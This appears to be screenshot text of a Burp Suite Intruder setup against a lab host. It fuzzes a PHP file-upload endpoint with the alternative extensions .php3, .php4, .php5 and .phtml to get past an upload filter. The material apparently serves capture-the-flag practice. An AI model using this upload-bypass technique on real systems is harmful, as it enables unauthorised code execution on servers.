 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × 3 × +
Sniper attack Start attack
Target http://10.10.216.247:3333 Update Host header to match target
Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.216.247:3333
3 Content-Length: 288
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.216.247:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary64rUZJkmSBVtRF9e
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.216.247:3333/internal/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary64rUZJkmSBVtRF9e
16 Content-Disposition: form-data; name="file"; filename="test§.php§"
17 Content-Type: application/x-php
18
19
20 ------WebKitFormBoundary64rUZJkmSBVtRF9e
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundary64rUZJkmSBVtRF9e--
25
Search 1 highlight 1 payload position Length: 971
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove